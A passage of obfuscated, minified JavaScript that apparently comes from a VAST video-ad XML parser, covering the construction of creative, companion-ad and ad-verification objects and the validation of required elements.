_0x405b78=_0x35f06a[_0x4708d6(0x10d0)+'e'](_0x166e7f,_0x4708d6(0x2cd));if(_0x405b78){_0x36deef[_0x4708d6(0x6ff)+_0x4708d6(0x1742)+_0x4708d6(0xe73)]=_0x35f06a[_0x4708d6(0x31a)+_0x4708d6(0x15d2)](_0x35f06a[_0x4708d6(0x10d0)+'e'](_0x405b78,_0x4708d6(0x1312)+_0x4708d6(0x72b))),_0x35f06a[_0x4708d6(0xb4c)+_0x4708d6(0x8ec)](_0x405b78,_0x4708d6(0x1312)+_0x4708d6(0x11b2))[_0x4708d6(0x637)](_0x4a4d95=>{const _0x39e975=_0x4708d6;_0x36deef[_0x39e975(0x6ff)+_0x39e975(0x6ab)+_0x39e975(0x1213)][_0x39e975(0x10ae)]({'id':_0x4a4d95[_0x39e975(0x82b)+'te']('id')||null,'url':_0x35f06a[_0x39e975(0x31a)+_0x39e975(0x15d2)](_0x4a4d95)});});const _0x1d623e=_0x35f06a[_0x4708d6(0x10d0)+'e'](_0x405b78,_0x4708d6(0xf63)+_0x4708d6(0x1660)+_0x4708d6(0xc2a));_0x1d623e&&_0x35f06a[_0x4708d6(0xb4c)+_0x4708d6(0x8ec)](_0x1d623e,_0x4708d6(0xf63)+_0x4708d6(0x1660)+'ge')[_0x4708d6(0x637)](_0xa7079a=>{const _0x1bf962=_0x4708d6;_0x36deef[_0x1bf962(0x132c)+_0x1bf962(0x1660)+_0x1bf962(0xc2a)][_0x1bf962(0x10ae)]({'url':_0x35f06a[_0x1bf962(0x31a)+_0x1bf962(0x15d2)](_0xa7079a)||null,'width':_0xa7079a[_0x1bf962(0x82b)+'te'](_0x1bf962(0x13a8))||null,'height':_0xa7079a[_0x1bf962(0x82b)+'te'](_0x1bf962(0xbe1))||null});});}return _0x36deef[_0x4708d6(0x1324)+_0x4708d6(0xfba)+_0x4708d6(0xe73)]=_0x35f06a[_0x4708d6(0x31a)+_0x4708d6(0x15d2)](_0x35f06a[_0x4708d6(0x10d0)+'e'](_0x166e7f,_0x4708d6(0x83c)+_0x4708d6(0x4f8))),_0x36deef;}(_0x24fcbc));}),_0xa1cc4;}function _0x30a969(_0x4e473a,_0x3af9f0){const _0x59349a=_0x372f37,_0x523dfe=(function(){const _0xef5f6d=_0x14ab;let _0x2f2769=arguments[_0xef5f6d(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const {id:_0x2e5f72,adId:_0x36e4ec,sequence:_0x17653b,apiFramework:_0xee0ec7}=_0x2b61f9(_0x2f2769),_0x569e14={};return _0x569e14['id']=_0x2e5f72,_0x569e14[_0xef5f6d(0x2b6)]=_0x36e4ec,_0x569e14[_0xef5f6d(0xa4b)]=_0x17653b,_0x569e14[_0xef5f6d(0xf3a)+'rk']=_0xee0ec7,_0x569e14[_0xef5f6d(0x355)]=_0xef5f6d(0x821),_0x569e14[_0xef5f6d(0x1084)]=[],_0x569e14[_0xef5f6d(0x6dc)+_0xef5f6d(0x8f0)]={},_0x569e14;}(_0x3af9f0));return _0x35f06a[_0x59349a(0xb4c)+_0x59349a(0x8ec)](_0x4e473a,_0x59349a(0x5bd)+_0x59349a(0x8f0))[_0x59349a(0x637)](_0x5ead4f=>{const _0x42a99f=_0x59349a;let _0x1fc034,_0x32ea7f;_0x35f06a[_0x42a99f(0xb4c)+_0x42a99f(0x8ec)](_0x5ead4f,_0x42a99f(0x9e6))[_0x42a99f(0x637)](_0x3ea3af=>{const _0x398459=_0x42a99f;_0x1fc034=_0x3ea3af[_0x398459(0x82b)+'te'](_0x398459(0xbe5)),_0x32ea7f=_0x35f06a[_0x398459(0x31a)+_0x398459(0x15d2)](_0x3ea3af),_0x1fc034&&_0x32ea7f&&(Array[_0x398459(0x9df)](_0x523dfe[_0x398459(0x6dc)+_0x398459(0x8f0)][_0x1fc034])||(_0x523dfe[_0x398459(0x6dc)+_0x398459(0x8f0)][_0x1fc034]=[]),_0x523dfe[_0x398459(0x6dc)+_0x398459(0x8f0)][_0x1fc034][_0x398459(0x10ae)](_0x32ea7f));});}),_0x35f06a[_0x59349a(0xb4c)+_0x59349a(0x8ec)](_0x4e473a,_0x59349a(0x4c0))[_0x59349a(0x637)](_0x16a9fa=>{const _0x4af34b=_0x59349a,_0x3150de={};_0x3150de['id']=null,_0x3150de[_0x4af34b(0x13a8)]=0x0,_0x3150de[_0x4af34b(0xbe1)]=0x0,_0x3150de[_0x4af34b(0x16e2)+_0x4af34b(0xea6)]=0x0,_0x3150de[_0x4af34b(0x15ca)+_0x4af34b(0x60d)]=0x0,_0x3150de[_0x4af34b(0x9d4)]=!0x0,_0x3150de[_0x4af34b(0x9d9)+_0x4af34b(0x1724)]=!0x0,_0x3150de[_0x4af34b(0xc1a)+_0x4af34b(0x601)]=0x0,_0x3150de[_0x4af34b(0xf3a)+'rk']=_0x4af34b(0x9dd),_0x3150de[_0x4af34b(0x8de)]=_0x4af34b(0x2af)+'d',_0x3150de[_0x4af34b(0x355)]=null,_0x3150de[_0x4af34b(0x518)+_0x4af34b(0x7c1)]=null,_0x3150de[_0x4af34b(0x45e)+'ce']=null,_0x3150de[_0x4af34b(0xae5)+_0x4af34b(0x7c1)]=null,_0x3150de[_0x4af34b(0xc68)+_0x4af34b(0x347)+_0x4af34b(0xa70)+'te']=null,_0x3150de[_0x4af34b(0xc68)+_0x4af34b(0x96c)+_0x4af34b(0x146a)+_0x4af34b(0x7bd)]=[],_0x3150de[_0x4af34b(0xd5d)+'rs']=null;const _0x29f154=_0x3150de;_0x29f154['id']=_0x16a9fa[_0x4af34b(0x82b)+'te']('id')||null,_0x29f154[_0x4af34b(0x13a8)]=_0x16a9fa[_0x4af34b(0x82b)+'te'](_0x4af34b(0x13a8)),_0x29f154[_0x4af34b(0xbe1)]=_0x16a9fa[_0x4af34b(0x82b)+'te'](_0x4af34b(0xbe1)),_0x29f154[_0x4af34b(0x16e2)+_0x4af34b(0xea6)]=_0x16a9fa[_0x4af34b(0x82b)+'te'](_0x4af34b(0x16e2)+_0x4af34b(0xea6)),_0x29f154[_0x4af34b(0x15ca)+_0x4af34b(0x60d)]=_0x16a9fa[_0x4af34b(0x82b)+'te'](_0x4af34b(0x15ca)+_0x4af34b(0x60d)),_0x29f154[_0x4af34b(0x9d4)]=_0x35f06a[_0x4af34b(0xa39)+'an'](_0x16a9fa[_0x4af34b(0x82b)+'te'](_0x4af34b(0x9d4))),_0x29f154[_0x4af34b(0x9d9)+_0x4af34b(0x1724)]=_0x35f06a[_0x4af34b(0xa39)+'an'](_0x16a9fa[_0x4af34b(0x82b)+'te'](_0x4af34b(0x9d9)+_0x4af34b(0x1724))),_0x29f154[_0x4af34b(0xc1a)+_0x4af34b(0x601)]=_0x35f06a[_0x4af34b(0x1337)+_0x4af34b(0xdf9)](_0x16a9fa[_0x4af34b(0x82b)+'te'](_0x4af34b(0xc1a)+_0x4af34b(0x601))),_0x29f154[_0x4af34b(0xf3a)+'rk']=_0x16a9fa[_0x4af34b(0x82b)+'te'](_0x4af34b(0xf3a)+'rk'),_0x35f06a[_0x4af34b(0xb4c)+_0x4af34b(0x8ec)](_0x16a9fa,_0x4af34b(0xe7c)+'ce')[_0x4af34b(0x637)](_0x375f36=>{const _0x4e88a7=_0x4af34b;_0x29f154[_0x4e88a7(0x355)]=_0x375f36[_0x4e88a7(0x82b)+'te'](_0x4e88a7(0x213)+'pe')||_0x4e88a7(0x8bf),_0x29f154[_0x4e88a7(0x45e)+'ce']=_0x35f06a[_0x4e88a7(0x31a)+_0x4e88a7(0x15d2)](_0x375f36);}),_0x35f06a[_0x4af34b(0xb4c)+_0x4af34b(0x8ec)](_0x16a9fa,_0x4af34b(0x366)+_0x4af34b(0x7c1))[_0x4af34b(0x637)](_0x3ad241=>{const _0x3ba2db=_0x4af34b;_0x29f154[_0x3ba2db(0x355)]=_0x3ad241[_0x3ba2db(0x82b)+'te'](_0x3ba2db(0x213)+'pe')||0x0,_0x29f154[_0x3ba2db(0xae5)+_0x3ba2db(0x7c1)]=_0x35f06a[_0x3ba2db(0x31a)+_0x3ba2db(0x15d2)](_0x3ad241);}),_0x35f06a[_0x4af34b(0xb4c)+_0x4af34b(0x8ec)](_0x16a9fa,_0x4af34b(0xcfe)+_0x4af34b(0x7c1))[_0x4af34b(0x637)](_0x1e940b=>{const _0x128f04=_0x4af34b;_0x29f154[_0x128f04(0x355)]=_0x1e940b[_0x128f04(0x82b)+'te'](_0x128f04(0x213)+'pe')||0x0,_0x29f154[_0x128f04(0x518)+_0x128f04(0x7c1)]=_0x35f06a[_0x128f04(0x31a)+_0x128f04(0x15d2)](_0x1e940b);});const _0x1e2968=_0x35f06a[_0x4af34b(0x10d0)+'e'](_0x16a9fa,_0x4af34b(0xe1d)+'rs');_0x1e2968&&(_0x29f154[_0x4af34b(0xd5d)+'rs']={'value':_0x35f06a[_0x4af34b(0x31a)+_0x4af34b(0x15d2)](_0x1e2968),'xmlEncoded':_0x1e2968[_0x4af34b(0x82b)+'te'](_0x4af34b(0x941))||null}),_0x29f154[_0x4af34b(0xc68)+_0x4af34b(0x347)+_0x4af34b(0xa70)+'te']=_0x35f06a[_0x4af34b(0x31a)+_0x4af34b(0x15d2)](_0x35f06a[_0x4af34b(0x10d0)+'e'](_0x16a9fa,_0x4af34b(0x1eb)+_0x4af34b(0x347)+'h')),_0x35f06a[_0x4af34b(0xb4c)+_0x4af34b(0x8ec)](_0x16a9fa,_0x4af34b(0x1eb)+_0x4af34b(0x96c)+'ng')[_0x4af34b(0x637)](_0x393e7c=>{const _0x35efe2=_0x4af34b;_0x29f154[_0x35efe2(0xc68)+_0x35efe2(0x96c)+_0x35efe2(0x146a)+_0x35efe2(0x7bd)][_0x35efe2(0x10ae)]({'id':_0x393e7c[_0x35efe2(0x82b)+'te']('id')||null,'url':_0x35f06a[_0x35efe2(0x31a)+_0x35efe2(0x15d2)](_0x393e7c)});}),_0x523dfe[_0x4af34b(0x1084)][_0x4af34b(0x10ae)](_0x29f154);}),_0x523dfe;}function _0x1677a3(_0x206552){const _0x549761=_0x372f37,_0x1c698b=[];return _0x206552[_0x549761(0x637)](_0x23eac4=>{const _0x2e6902=_0x549761,_0x3e2018=_0x452da7(_0x23eac4);_0x3e2018&&_0x1c698b[_0x2e6902(0x10ae)](_0x3e2018);}),_0x1c698b;}function _0x452da7(_0x524dd8){const _0xb0855=_0x372f37;if(_0xb0855(0x6de)===_0x524dd8[_0xb0855(0xdae)])return null;const _0x35cb6d={};_0x35cb6d[_0xb0855(0x1307)]=null,_0x35cb6d[_0xb0855(0x209)]=null,_0x35cb6d[_0xb0855(0x5d2)]={},_0x35cb6d[_0xb0855(0xe34)]=[];const _0x2361c2=_0x35cb6d,_0x46f016=_0x524dd8[_0xb0855(0x5d2)],_0x109932=_0x524dd8[_0xb0855(0xf5c)];if(_0x2361c2[_0xb0855(0x1307)]=_0x524dd8[_0xb0855(0xdae)],_0x524dd8[_0xb0855(0x5d2)]){for(const _0xe75f58 in _0x46f016)if(_0x46f016[_0xb0855(0x136b)+_0xb0855(0x354)](_0xe75f58)){const _0x4d0ee1=_0x46f016[_0xe75f58];_0x4d0ee1[_0xb0855(0xdae)]&&_0x4d0ee1[_0xb0855(0xd34)]&&(_0x2361c2[_0xb0855(0x5d2)][_0x4d0ee1[_0xb0855(0xdae)]]=_0x4d0ee1[_0xb0855(0xd34)]);}}for(const _0x262aad in _0x109932)if(_0x109932[_0xb0855(0x136b)+_0xb0855(0x354)](_0x262aad)){const _0x4d51e9=_0x452da7(_0x109932[_0x262aad]);_0x4d51e9&&_0x2361c2[_0xb0855(0xe34)][_0xb0855(0x10ae)](_0x4d51e9);}if(0x0===_0x2361c2[_0xb0855(0xe34)][_0xb0855(0x93d)]||0x1===_0x2361c2[_0xb0855(0xe34)][_0xb0855(0x93d)]&&[_0xb0855(0x4d0)+_0xb0855(0x5da),_0xb0855(0x249)][_0xb0855(0xa5b)](_0x2361c2[_0xb0855(0xe34)][0x0][_0xb0855(0x1307)])>=0x0){const _0x212271=_0x35f06a[_0xb0855(0x31a)+_0xb0855(0x15d2)](_0x524dd8);''!==_0x212271&&(_0x2361c2[_0xb0855(0x209)]=_0x212271),_0x2361c2[_0xb0855(0xe34)]=[];}return null===(_0xf181a6=_0x2361c2)[_0xb0855(0x209)]&&0x0===Object[_0xb0855(0x34a)](_0xf181a6[_0xb0855(0x5d2)])[_0xb0855(0x93d)]&&0x0===_0xf181a6[_0xb0855(0xe34)][_0xb0855(0x93d)]?null:_0x2361c2;var _0xf181a6;}function _0x160e2b(_0x3e248b){const _0x66c393=_0x372f37;return _0x3e248b[_0x66c393(0x82b)+'te'](_0x66c393(0x732))||_0x3e248b[_0x66c393(0x82b)+'te'](_0x66c393(0x3c9))||_0x3e248b[_0x66c393(0x82b)+'te'](_0x66c393(0x2b6))||null;}const _0x399d5a={};_0x399d5a[_0x372f37(0xd32)+'s']=[_0x372f37(0x10bc)+'RI',_0x372f37(0x1219)];const _0x36ce09={};_0x36ce09[_0x372f37(0x5d2)]=[_0x372f37(0x4ea)];const _0x45c059={};_0x45c059[_0x372f37(0xd32)+'s']=[_0x372f37(0x1f0),_0x372f37(0x865),_0x372f37(0x1219),_0x372f37(0xad3)+'d',_0x372f37(0xb28)];const _0x1a855d={};_0x1a855d[_0x372f37(0x5d2)]=[_0x372f37(0x4ea)];const _0x43b195={};_0x43b195[_0x372f37(0x5d2)]=[_0x372f37(0x11b7),_0x372f37(0x11d7)];const _0x1aa44e={};_0x1aa44e[_0x372f37(0x153c)+_0x372f37(0xa10)]=[_0x372f37(0x19e)+_0x372f37(0xfbe),_0x372f37(0x1715)+_0x372f37(0xfbe)],_0x1aa44e[_0x372f37(0x5d2)]=[_0x372f37(0x846)];const _0x4fa761={};_0x4fa761[_0x372f37(0x5d2)]=[_0x372f37(0x130b)];const _0xd32113={};_0xd32113[_0x372f37(0x5d2)]=[_0x372f37(0xf3a)+'rk',_0x372f37(0x1378)+_0x372f37(0xcd5)];const _0x28286b={};_0x28286b[_0x372f37(0x5d2)]=[_0x372f37(0xf3a)+'rk',_0x372f37(0x355)];const _0x4cee37={};_0x4cee37[_0x372f37(0x5d2)]=[_0x372f37(0xbe5)];const _0x3fca41={};_0x3fca41[_0x372f37(0xd32)+'s']=[_0x372f37(0xb04)];const _0x88045e={};_0x88045e[_0x372f37(0xd32)+'s']=[_0x372f37(0x1615)+_0x372f37(0x1362)];const _0x34be65={};_0x34be65[_0x372f37(0xd32)+'s']=[_0x372f37(0xe57),_0x372f37(0x624)];const _0x354313={};_0x354313[_0x372f37(0xd32)+'s']=[_0x372f37(0xf57)];const _0x58b7cc={};_0x58b7cc[_0x372f37(0x5d2)]=[_0x372f37(0x108d),_0x372f37(0x355),_0x372f37(0x13a8),_0x372f37(0xbe1)];const _0x49965b={};_0x49965b[_0x372f37(0x5d2)]=[_0x372f37(0x108d),_0x372f37(0x355),_0x372f37(0x13a8),_0x372f37(0xbe1)];const _0x7baa94={};_0x7baa94[_0x372f37(0x153c)+_0x372f37(0xa10)]=[_0x372f37(0xcfe)+_0x372f37(0x7c1),_0x372f37(0x366)+_0x372f37(0x7c1),_0x372f37(0xe7c)+'ce'],_0x7baa94[_0x372f37(0x5d2)]=[_0x372f37(0x13a8),_0x372f37(0xbe1)];const _0x264f86={};_0x264f86[_0x372f37(0x153c)+_0x372f37(0xa10)]=[_0x372f37(0xcfe)+_0x372f37(0x7c1),_0x372f37(0x366)+_0x372f37(0x7c1),_0x372f37(0xe7c)+'ce'],_0x264f86[_0x372f37(0x5d2)]=[_0x372f37(0x13a8),_0x372f37(0xbe1)];const _0x3c1360={};_0x3c1360[_0x372f37(0x5d2)]=[_0x372f37(0x213)+'pe'];const _0x455c5b={};_0x455c5b[_0x372f37(0xd32)+'s']=[_0x372f37(0x1d3)];const _0x3194e1={};_0x3194e1[_0x372f37(0x153c)+_0x372f37(0xa10)]=[_0x372f37(0xcfe)+_0x372f37(0x7c1),_0x372f37(0x366)+_0x372f37(0x7c1),_0x372f37(0xe7c)+'ce'];const _0x237d08={};_0x237d08[_0x372f37(0xaf1)]=_0x399d5a,_0x237d08[_0x372f37(0xb88)+_0x372f37(0xf00)]=_0x36ce09,_0x237d08[_0x372f37(0xe89)]=_0x45c059,_0x237d08[_0x372f37(0x166b)]=_0x1a855d,_0x237d08[_0x372f37(0xe47)]=_0x43b195,_0x237d08[_0x372f37(0x2ca)+'on']=_0x1aa44e,_0x237d08[_0x372f37(0x1615)+_0x372f37(0x1362)]=_0x4fa761,_0x237d08[_0x372f37(0x19e)+_0x372f37(0xfbe)]=_0xd32113,_0x237d08[_0x372f37(0x1715)+_0x372f37(0xfbe)]=_0x28286b,_0x237d08[_0x372f37(0x9e6)]=_0x4cee37,_0x237d08[_0x372f37(0xb28)]=_0x3fca41,_0x237d08[_0x372f37(0xb04)]=_0x88045e,_0x237d08[_0x372f37(0xe93)]=_0x34be65,_0x237d08[_0x372f37(0xe57)]=_0x354313,_0x237d08[_0x372f37(0xf57)]=_0x58b7cc,_0x237d08[_0x372f37(0xf4d)]=_0x49965b,_0x237d08[_0x372f37(0x4c0)]=_0x7baa94,_0x237d08[_0x372f37(0x12e3)]=_0x264f86,_0x237d08[_0x372f37(0xcfe)+_0x372f37(0x7c1)]=_0x3c1360,_0x237d08[_0x372f37(0x819)]=_0x455c5b,_0x237d08[_0x372f37(0x1d3)]=_0x3194e1;const _0x4f3aa4=_0x237d08;function _0x565527(_0x462c5d,_0x43d47a){const _0x10252b=_0x372f37;let {name:_0x4d65d6,parentName:_0x438f8e,attributes:_0x3f9ce8,subElements:_0x38af4e,oneOfResources:_0x5e899b}=_0x462c5d,_0x366aee=_0x10252b(0xbd3)[_0x10252b(0x587)](_0x4d65d6,'\x27');_0x366aee+=_0x3f9ce8?(_0x10252b(0x13a7)+_0x10252b(0xfe0)+_0x10252b(0x14c5)+'\x20\x27')[_0x10252b(0x587)](_0x3f9ce8[_0x10252b(0x10bf)](',\x20'),'\x27\x20'):_0x38af4e?(_0x10252b(0x13a7)+_0x10252b(0xb68)+_0x10252b(0x6d4)+_0x10252b(0x44a))[_0x10252b(0x587)](_0x38af4e[_0x10252b(0x10bf)](',\x20'),'\x27\x20'):_0x5e899b?(_0x10252b(0xad1)+_0x10252b(0xd94)+_0x10252b(0x25f)+_0x10252b(0x5a2))[_0x10252b(0x587)](_0x5e899b[_0x10252b(0x10bf)](',\x20'),'\x27\x20'):_0x10252b(0x12da),_0x43d47a(_0x10252b(0x81b)+'ng',{'message':_0x366aee,'parentElement':_0x438f8e,'specVersion':4.1});}const _0x5cda83=function _0x2631c7(_0x47f14a,_0x5cc86b,_0x2fa5e8){const _0x1cb24e=_0x372f37;if(_0x47f14a&&_0x47f14a[_0x1cb24e(0xdae)]){if(_0x1cb24e(0xe89)===_0x47f14a[_0x1cb24e(0xdae)]&&(_0x2fa5e8=!0x0),function(_0x56a0ec,_0x452afc){const _0x4117e3=_0x1cb24e;if(!_0x4f3aa4[_0x56a0ec[_0x4117e3(0xdae)]]||!_0x4f3aa4[_0x56a0ec[_0x4117e3(0xdae)]][_0x4117e3(0x5d2)])return;const _0x9046d8=_0x4f3aa4[_0x56a0ec[_0x4117e3(0xdae)]][_0x4117e3(0x5d2)][_0x4117e3(0x692)](_0x23ac74=>!_0x56a0ec[_0x4117e3(0x82b)+'te'](_0x23ac74));_0x9046d8[_0x4117e3(0x93d)]>0x0&&_0x565527({'name':_0x56a0ec[_0x4117e3(0xdae)],'parentName':_0x56a0ec[_0x4117e3(0x6a3)][_0x4117e3(0xdae)],'attributes':_0x9046d8},_0x452afc);}(_0x47f14a,_0x5cc86b),function(_0x2a15a5){const _0xa97a55=_0x1cb24e;return _0x2a15a5[_0xa97a55(0xe34)]&&0x0!==_0x2a15a5[_0xa97a55(0xe34)][_0xa97a55(0x93d)];}(_0x47f14a)){!function(_0x357f99,_0x4f1292,_0x17c410){const _0x474279=_0x1cb24e,_0x262b4e=_0x4f3aa4[_0x357f99[_0x474279(0xdae)]],_0x4f63ba=!_0x17c410&&_0x474279(0xaf1)!==_0x357f99[_0x474279(0xdae)];if(_0x262b4e&&!_0x4f63ba){if(_0x262b4e[_0x474279(0xd32)+'s']){const _0x351570=_0x262b4e[_0x474279(0xd32)+'s'][_0x474279(0x692)](_0x8ba263=>!_0x35f06a[_0x474279(0x10d0)+'e'](_0x357f99,_0x8ba263));_0x351570[_0x474279(0x93d)]>0x0&&_0x565527({'name':_0x357f99[_0x474279(0xdae)],'parentName':_0x357f99[_0x474279(0x6a3)][_0x474279(0xdae)],'subElements':_0x351570},_0x4f1292);}_0x17c410&&_0x262b4e[_0x474279(0x153c)+_0x474279(0xa10)]&&(_0x262b4e[_0x474279(0x153c)+_0x474279(0xa10)][_0x474279(0xe1b)](_0x495499=>_0x35f06a[_0x474279(0x10d0)+'e'](_0x357f99,_0x495499))||_0x565527({'name':_0x357f99[_0x474279(0xdae)],'parentName':_0x357f99[_0x474279(0x6a3)][_0x474279(0xdae)],'oneOfResources':_0x262b4e[_0x474279(0x153c)+_0x474279(0xa10)]},_0x4f1292));}}(_0x47f14a,_0x5cc86b,_0x2fa5e8);for(let _0x4836cd=0x0;_0x4836cd<_0x47f14a[_0x1cb24e(0xe34)][_0x1cb24e(0x93d)];_0x4836cd++)_0x2631c7(_0x47f14a[_0x1cb24e(0xe34)][_0x4836cd],_0x5cc86b,_0x2fa5e8);}else 0x0===_0x35f06a[_0x1cb24e(0x31a)+_0x1cb24e(0x15d2)](_0x47f14a)[_0x1cb24e(0x93d)]&&_0x565527({'name':_0x47f14a[_0x1cb24e(0xdae)],'parentName':_0x47f14a[_0x1cb24e(0x6a3)][_0x1cb24e(0xdae)]},_0x5cc86b);}};function _0x10b3f6(_0x3bda16,_0x492248){const _0x32ddee=_0x372f37;let {allowMultipleAds:_0x3f7724,followAdditionalWrappers:_0x37e110}=arguments[_0x32ddee(0x93d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};const _0x3aa5f2=Array[_0x32ddee(0xd83)](_0x3bda16[_0x32ddee(0xf5c)])[_0x32ddee(0x692)](_0x1043a5=>{const _0x3f6fa0=_0x32ddee,_0x244cd3=_0x1043a5[_0x3f6fa0(0xdae)][_0x3f6fa0(0x558)+'e']();return _0x3f6fa0(0x1061)===_0x244cd3||!0x1!==_0x37e110&&_0x3f6fa0(0xfb5)===_0x244cd3;});for(const _0x29c8b9 of _0x3aa5f2){if(_0x35f06a[_0x32ddee(0x966)+_0x32ddee(0x1536)]('id',_0x3bda16,_0x29c8b9),_0x35f06a[_0x32ddee(0x966)+_0x32ddee(0x1536)](_0x32ddee(0xa4b),_0x3bda16,_0x29c8b9),_0x35f06a[_0x32ddee(0x966)+_0x32ddee(0x1536)](_0x32ddee(0x8de),_0x3bda16,_0x29c8b9),_0x32ddee(0xaf1)===_0x29c8b9[_0x32ddee(0xdae)])return{'ad':_0x28ff56(_0x29c8b9,_0x492248),'type':_0x32ddee(0xf74)};const _0x370f0b={};_0x370f0b[_0x32ddee(0x134d)+_0x32ddee(0x13f0)]=_0x3f7724;if(_0x32ddee(0xe89)===_0x29c8b9[_0x32ddee(0xdae)])return{'ad':_0x4ec53e(_0x29c8b9,_0x492248,_0x370f0b),'type':_0x32ddee(0xfda)};const _0x15cfd1=_0x29c8b9[_0x32ddee(0xdae)][_0x32ddee(0x558)+'e']();_0x492248(_0x32ddee(0x81b)+'ng',{'message':'<'[_0x32ddee(0x587)](_0x29c8b9[_0x32ddee(0xdae)],_0x32ddee(0x1061)===_0x15cfd1?_0x32ddee(0x394)+_0x32ddee(0x645)+_0x32ddee(0x777):_0x32ddee(0x394)+_0x32ddee(0xcce)+_0x32ddee(0x1358)),'wrongNode':_0x29c8b9});}}function _0x4ec53e(_0x3ab8b7,_0x1b0868){const _0x3570d6=_0x372f37;let {allowMultipleAds:_0x5637e6}=arguments[_0x3570d6(0x93d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};return!0x1===_0x5637e6&&_0x3ab8b7[_0x3570d6(0x82b)+'te'](_0x3570d6(0xa4b))?null:_0x30c6dc(_0x3ab8b7,_0x1b0868);}function _0x30c6dc(_0x1b4393,_0x480a8d){const _0x228037=_0x372f37;let _0x2336a4=[];_0x480a8d&&_0x5cda83(_0x1b4393,_0x480a8d);const _0x2ea2a1=Array[_0x228037(0xd83)](_0x1b4393[_0x228037(0xf5c)]),_0x2704bb=(function(){const _0x2156dd=_0x228037;let _0x3d3a36=arguments[_0x2156dd(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x5b295b={};return _0x5b295b['id']=_0x3d3a36['id']||null,_0x5b295b[_0x2156dd(0xa4b)]=_0x3d3a36[_0x2156dd(0xa4b)]||null,_0x5b295b[_0x2156dd(0x8de)]=_0x3d3a36[_0x2156dd(0x8de)]||null,_0x5b295b[_0x2156dd(0xd63)+'d']=null,_0x5b295b[_0x2156dd(0x1417)]=[],_0x5b295b[_0x2156dd(0x1664)]=null,_0x5b295b[_0x2156dd(0x1148)+_0x2156dd(0x16d9)]=[],_0x5b295b[_0x2156dd(0x34b)]=null,_0x5b295b[_0x2156dd(0x362)]=null,_0x5b295b[_0x2156dd(0x36a)+'n']=null,_0x5b295b[_0x2156dd(0x27d)]=null,_0x5b295b[_0x2156dd(0x1624)]=null,_0x5b295b[_0x2156dd(0x6d5)]=null,_0x5b295b[_0x2156dd(0x473)+_0x2156dd(0x226)]=[],_0x5b295b[_0x2156dd(0x151b)+_0x2156dd(0x2f8)+'es']=[],_0x5b295b[_0x2156dd(0xaa2)]=[],_0x5b295b[_0x2156dd(0x11c5)]=[],_0x5b295b[_0x2156dd(0x117b)+_0x2156dd(0x5b5)]=[],_0x5b295b[_0x2156dd(0x131e)+_0x2156dd(0xf00)]=[],_0x5b295b[_0x2156dd(0x16c7)+_0x2156dd(0x29f)+_0x2156dd(0x133f)]=!0x0,_0x5b295b[_0x2156dd(0x134d)+_0x2156dd(0x13f0)]=!0x1,_0x5b295b[_0x2156dd(0x539)+_0x2156dd(0x23d)]=null,_0x5b295b;}(_0x35f06a[_0x228037(0xed6)+_0x228037(0x1588)](_0x1b4393)));return _0x2ea2a1[_0x228037(0x637)](_0x43a135=>{const _0x4a356e=_0x228037;switch(_0x43a135[_0x4a356e(0xdae)]){case _0x4a356e(0x2c5):_0x2704bb[_0x4a356e(0x473)+_0x4a356e(0x226)][_0x4a356e(0x10ae)](_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135));break;case _0x4a356e(0x1219):_0x2704bb[_0x4a356e(0x151b)+_0x4a356e(0x2f8)+'es'][_0x4a356e(0x10ae)]({'id':_0x43a135[_0x4a356e(0x82b)+'te']('id')||null,'url':_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135)});break;case _0x4a356e(0xb28):_0x2704bb[_0x4a356e(0xaa2)]=function(_0x1f3051){const _0x164c62=_0x4a356e,_0x1960de=[];return _0x1f3051[_0x164c62(0x637)](_0x3bc512=>{const _0x35c653=_0x164c62,_0x4ff992={'id':_0x3bc512[_0x35c653(0x82b)+'te']('id')||null,'adId':_0x160e2b(_0x3bc512),'sequence':_0x3bc512[_0x35c653(0x82b)+'te'](_0x35c653(0xa4b))||null,'apiFramework':_0x3bc512[_0x35c653(0x82b)+'te'](_0x35c653(0xf3a)+'rk')||null},_0x5549a7=[];let _0x2d4f7a;_0x35f06a[_0x35c653(0xb4c)+_0x35c653(0x8ec)](_0x3bc512,_0x35c653(0x1615)+_0x35c653(0x1362))[_0x35c653(0x637)](_0x2a746d=>{const _0x2c827e=_0x35c653,_0x91167d={'idRegistry':_0x2a746d[_0x2c827e(0x82b)+'te'](_0x2c827e(0x130b))||_0x2c827e(0x73a),'value':_0x35f06a[_0x2c827e(0x31a)+_0x2c827e(0x15d2)](_0x2a746d)};_0x5549a7[_0x2c827e(0x10ae)](_0x91167d);});const _0xff0bd2=_0x35f06a[_0x35c653(0x10d0)+'e'](_0x3bc512,_0x35c653(0x1453)+_0x35c653(0x138d));_0xff0bd2&&(_0x2d4f7a=_0x1677a3(_0x35f06a[_0x35c653(0xb4c)+_0x35c653(0x8ec)](_0xff0bd2,_0x35c653(0x1453)+_0x35c653(0x94a))));for(const _0x1d5a9c in _0x3bc512[_0x35c653(0xf5c)]){const _0x14a22a=_0x3bc512[_0x35c653(0xf5c)][_0x1d5a9c];let _0x51b4c9;switch(_0x14a22a[_0x35c653(0xdae)]){case _0x35c653(0xe93):_0x51b4c9=_0x1fa2fa(_0x14a22a,_0x4ff992);break;case _0x35c653(0xa43)+'ds':_0x51b4c9=_0x30a969(_0x14a22a,_0x4ff992);break;case _0x35c653(0x16ca)+'ds':_0x51b4c9=_0x2485fe(_0x14a22a,_0x4ff992);}_0x51b4c9&&(_0x5549a7&&(_0x51b4c9[_0x35c653(0x16ae)+_0x35c653(0x88d)]=_0x5549a7),_0x2d4f7a&&(_0x51b4c9[_0x35c653(0xeb0)+_0x35c653(0x138d)]=_0x2d4f7a),_0x1960de[_0x35c653(0x10ae)](_0x51b4c9));}}),_0x1960de;}(_0x35f06a[_0x4a356e(0xb4c)+_0x4a356e(0x8ec)](_0x43a135,_0x4a356e(0xb04)));break;case _0x4a356e(0x3eb):{const _0x253803=_0x35f06a[_0x4a356e(0xb4c)+_0x4a356e(0x8ec)](_0x43a135,_0x4a356e(0x1190));_0x2704bb[_0x4a356e(0x11c5)]=_0x1677a3(_0x253803),_0x2704bb[_0x4a356e(0x117b)+_0x4a356e(0x5b5)][_0x4a356e(0x93d)]||(_0x2336a4=function(_0x59ec3f){const _0x41a686=_0x4a356e;let 